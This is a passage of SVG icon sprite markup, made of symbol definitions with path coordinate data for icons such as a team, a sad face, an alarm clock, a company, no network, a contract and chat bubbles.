29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 